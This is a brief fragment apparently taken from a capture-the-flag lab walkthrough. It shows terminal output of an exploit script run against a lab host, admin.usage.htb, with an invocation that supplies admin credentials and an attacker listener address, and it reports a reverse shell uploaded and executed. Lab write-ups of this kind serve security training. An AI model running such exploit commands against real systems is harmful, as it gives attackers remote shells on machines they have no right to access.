 [★]$ python3 exploit.py -u http://admin.usage.htb -U admin -P whatever1 -i 10.10
.15.30 -p 4444
  _____   _____   ___ __ ___ ____   ___ _ _ ___ _ _  ___
 / __\ \ / / __|_|_  )  \_  )__ /__|_  ) | |_  ) | |/ _ \
| (__ \ V /| _|___/ / () / / |_ \___/ /|_  _/ /|_  _\_, /
 \___| \_/ |___| /___\__/___|___/  /___| |_/___| |_| /_/  EXPLOIT by IDUZZEL
[+] Reverse shell uploaded successfully! Attempting to execute it...
[+] Reverse shell executed successfully! Check your listener at 10.10.15.30:4444